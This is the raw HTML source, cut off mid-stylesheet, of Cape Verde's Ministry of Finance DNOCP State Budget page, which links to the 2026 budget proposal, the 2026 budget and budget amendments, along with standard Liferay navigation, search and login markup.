class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769515308014"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769475721426" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769515308021"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_gabb" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="uugc" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"uugc","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#uugc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uugc",new Component.default(context,"#uugc"),destroyConfig);else Liferay.component("uugc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uugc",new Component.default(context,"#uugc"),destroyConfig);else Liferay.component("uugc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento de Estado - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes 